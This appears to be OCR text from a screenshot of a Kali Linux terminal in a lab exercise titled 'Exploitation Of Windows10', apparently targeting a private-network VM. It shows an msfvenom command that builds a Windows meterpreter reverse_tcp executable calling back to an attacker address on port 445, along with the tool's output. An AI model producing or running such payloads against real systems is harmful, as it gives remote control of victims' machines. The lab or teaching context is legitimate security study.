 Exploitation Of Windows10 (1P- 192.168.56.11): Port 445- Creation of
Payload
1 2 3 4
(genmon)XXX 18:28
Terminal Emulator
Use the command line
faithkali@kali: ~/Desktop
Edit View Help
faithkali@kali: ~/Desktop
faithkali@kali: ~/Desktop
Home
File System
Trash
VBox_GAs_...
Tech
Tech
(faithkali㉿kali)-[~/Desktop]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.4 LPORT=445 -f exe -o reverse_tcp445.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: reverse_tcp445.exe
(faithkali㉿kali)-[~/Desktop]
$